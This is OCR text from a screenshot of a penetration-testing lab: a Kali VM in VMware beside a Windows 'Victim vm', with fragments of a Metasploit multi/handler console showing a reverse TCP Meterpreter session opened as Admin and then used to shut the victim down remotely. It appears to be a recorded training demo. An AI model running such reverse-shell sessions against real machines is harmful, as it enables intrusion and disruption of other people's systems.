 Kali-pc-001 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
bee-box v1.6
Windows 10 x64
Windows 10 x64
Victim Machine
Victim vm
Kali-pc-001
Shared VMs
Home
Kali-pc-001
Ka...
Sh...
Sh...
File Actions Edit View
meterpreter > quit
[*] Shutting down Meterpr
msf5 exploit(multi/handle
[*] Exploit running as ba
[*] Exploit completed, bu
[*] Started reverse TCP h
msf5 exploit(multi/handle
[*] Meterpreter session 5
6:42:40 -0800
msf5 exploit(multi/handle
Active sessions
===============
Id Name Type
n
-- ---- ----
-
5 meterpreter x86/windows WIN-CEVJKPAUF5M\Admin
42.20:4444 -> 192.168.142.128:50078 (192.168.142.128)
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shutdown
Shutting down...
meterpreter >
[*] 192.168.142.128 - Meterpreter session 5 closed. Reaso
Kazam
File Help
Screencast
Screen
Fullscreen
All Screens
W
When capturing include:
Mouse cursor
Sound from speakers
Sound from microphone
Seconds to wait before capturing: 0
Capture
Victim vm - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
bee-box v1.6
Windows 10 x64
Windows 10 x64
Victim Machine
Victim vm
Kali-pc-001
Shared VMs
Victim vm
Shutting down service: Con
Teler
VMware Tools enables many features and improves mouse
ENG
20:13